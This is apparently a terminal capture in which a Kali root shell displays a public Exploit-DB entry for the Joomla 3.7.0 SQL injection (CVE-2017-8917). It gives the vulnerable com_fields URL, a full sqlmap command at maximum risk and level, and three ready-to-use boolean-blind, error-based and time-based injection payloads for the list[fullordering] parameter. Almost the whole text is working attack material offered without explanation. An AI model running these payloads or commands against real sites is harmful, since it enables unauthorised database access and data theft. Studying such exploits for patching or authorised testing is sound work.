 ┌──(root㉿kali)-[~]
└─# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p lis
t[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 967
4 FROM DUAL) END)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),
0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)